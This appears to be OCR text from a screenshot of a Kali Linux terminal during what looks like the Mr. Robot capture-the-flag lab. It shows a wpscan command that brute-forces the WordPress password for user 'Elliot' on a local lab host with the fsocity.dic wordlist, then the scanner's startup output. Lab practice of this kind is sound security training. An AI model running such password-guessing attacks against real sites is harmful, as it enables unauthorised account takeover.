 ZacsTech How to Install… ~/mrrobot 3 1 2 3 4 5 02:18 PM 24° HINT! 3.3kB/s 92.0kB/s Full 25°C 87%
kali@kali
→ Linux 6.12.13-amd64
→ Hyprland Hyprland (Wayland)
→ zsh 5.9
→ kitty 0.39.1
→ 8.94 GiB / 15.39 GiB
→ 1 hour, 26 mins
Wed 19 Mar - 14:15 ~
@kali mrrobot
Wed 19 Mar - 14:15 ~/mrrobot
@kali wpscan --url 192.168.1.5 --wordlist fsocity.dic --username Elliot
Scan Aborted: invalid option: --wordlist
✘ Wed 19 Mar - 14:16 ~/mrrobot
@kali wpscan --url http://192.168.1.5 --usernames Elliot --passwords fsocity.dic
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.27
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://192.168.1.5/ [192.168.1.5]
[+] Started: Wed Mar 19 14:18:17 2025